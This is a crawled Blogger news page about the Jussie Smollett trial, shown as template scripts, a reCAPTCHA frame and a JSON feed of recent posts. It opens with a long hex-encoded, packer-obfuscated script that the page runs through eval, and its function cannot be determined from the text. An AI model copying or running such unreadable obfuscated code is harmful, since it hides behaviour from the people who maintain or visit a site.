x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6m0vSM4Q5tnIV5UZ5ND5lQT2McDA:1769022609609';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html', 'canonicalUrl': 'https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/5201199504620371178/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5201199504620371178', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2020/07/1595612642_news18_entertainment_default_image.jpg', 'pageName': 'Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Trial Of Actor Jussie Smollett, Accused Of Faking Hate Crime, Goes To Jury', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sJAH1VK-irKupyasPh4-wjF9UViqsma4uKQQduJVMa_lycui4kQCgnq458V1bOBzOq3FhL6qY5GGpsapajZMoni8NgeYOytvWgMPCH9AL9qpXHPzmy7xCO-TQp03Lxj6sx1vJ4U_PHqIsSG6jhUuO7mv56EZvpnosY2A_kJFAZGSei6pEdgA', 'url': 'https://www.exprssnews.com/2021/12/trial-of-actor-jussie-smollett-accused.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5201199504620371178}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cCHpDtvUUTGVPXLr0EjdAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769022613913');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exprssnews.com/feeds/posts/default/-/business?alt=json-in-script&max-results=3&callback=jQuery111005028063660858944_1769022607609&_=1769022607610
body_size: 1623
content:
// API callback
jQuery111005028063660858944_1769022607609({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266"},"updated":{"$t":"2026-01-21T10:40:41.074-08:00"},"category":[{"term":"business"},{"term":"lifestyle"},{"term":"entertainment"},{"term":"world"},{"term":"sports"},{"term":"india"},{"term":"education"},{"term":"Technology"},{"term":"Videos"}],"title":{"type":"text","$t":"  Latest News: Breaking News \u0026amp; Exclusive Headlines, National News \u0026amp; World News | Exprssnews"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/business?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/search\/label\/business"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/business\/-\/business?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"9650"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7054562222789044787"},"published":{"$t":"2026-01-21T10:40:41.074-08:00"},"updated":{"$t":"2026-01-21T10:40:41.074-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"business"}],"title":{"type":"text","$t":"Sanjay Leela Bhansali to represent Indian cinema at Republic Day parade: Report"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cimg src=\"https:\/\/akm-img-a-in.tosshub.com\/indiatoday\/images\/story\/202601\/sanjay-leela-bhansali-214100139-16x9_0.jpg?VersionId=6SaZj16t.KqxIyQ1CKATPMYGK7QmmqvN\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ESanjay Leela Bhansali, in a first-ever, will represent Indian cinema at the 2026 Republic Day parade. He will present a special tableau at Kartavya Path on January 26, 2026.\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7054562222789044787\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2026\/01\/sanjay-leela-bhansali-to-represent.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7054562222789044787"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7054562222789044787"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2026\/01\/sanjay-leela-bhansali-to-represent.html","title":"Sanjay Leela Bhansali to represent Indian cinema at Republic Day parade: Report"}],"author":[{"name":{"$t":"Team 